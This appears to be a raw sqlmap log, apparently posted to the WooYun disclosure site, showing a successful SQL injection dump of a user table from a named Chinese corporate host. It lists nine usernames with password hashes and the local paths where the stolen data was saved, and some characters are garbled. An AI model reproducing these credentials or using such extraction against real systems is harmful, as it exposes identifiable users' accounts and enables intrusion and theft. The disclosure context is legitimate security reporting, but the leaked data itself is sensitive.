 [21:58:22] [INFO] starting 4 processes
[21:58:32] [WARNING] no clear password(s) found
[21:58:32] [INFO] postprocessing table dump
Database: webapp
Table: wp_ucenter_member
[9 entries]
| username | password |
| \?ff\?ff? | 36ea8164d35410 c113c2006d4bbb174 |
| yuweirose1220 | 5f09276a34904350a826287000400bde |
| zhangtao | 65dce84bd52bd5959907430ee3a1ad02 |
| luyudong | 67207923c455628b88231a15b63517bc |
| admin | 8ea4f540192e80826d27a980cf5a0b81 |
| rgcaihua | 9393cb60e6927ba37e5147d04ae6d98d |
| sqq21881688 | 9c70b34195703e2aa05775a1f53b3489 |
| starrg | ef412197a292aaf029f597b87e31c277 |
| @gstarrg | ef412197a292aaf029d597b87e31c277 |
[21:58:32] [INFO] table 'webapp.wp_ucenter_member' dumped to CSV file 'F:\??\sq
map\sqlmap\output\tp.cpicorp.com.cn\dump\webapp\wp_ucenter_member.csv'
[21:58:32] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\tp.cpicorp.com.cn'
[*] shutting down at 21:58:32
www.wooyun.org